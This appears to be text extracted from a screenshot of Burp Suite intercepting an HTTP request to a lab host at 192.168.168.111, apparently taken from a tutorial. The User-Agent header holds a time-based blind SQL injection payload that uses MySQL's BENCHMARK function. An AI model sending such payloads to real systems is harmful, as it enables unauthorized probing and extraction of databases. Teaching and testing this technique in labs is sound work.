 Burp Sui
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://192.168.168.111:8888
Forward Drop Intercept is on Action
Raw Headers Hex
GET /mysql/insertbrowsertype1/sql.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-US
User-Agent: ',IF(1=1,BENCHMARK(50000000,MD5('A')),2));#
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: 192.168.168.111:8888